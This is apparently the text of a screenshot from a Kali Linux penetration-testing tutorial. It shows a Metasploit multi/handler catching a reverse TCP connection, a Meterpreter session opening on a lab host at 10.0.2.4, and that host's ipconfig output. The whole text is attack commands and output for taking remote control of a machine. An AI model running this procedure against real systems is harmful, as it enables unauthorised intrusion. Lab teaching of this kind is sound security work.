 edureka@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:443
[*] Sending stage (176195 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:443 -> 10.0.2.4:52809) at 2020-12-02 04:24:37 -0500
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 8
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:e6:e5:59
MTU : 1500
IPv4 Address : 10.0.2.4
IPv4 Netmask : 255.255.255.0
IPv6 Address : fd17:625c:f037:2:c50d:519f:96a4:e108
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fd17:625c:f037:2:3dc6:7a44:2c9c:85c3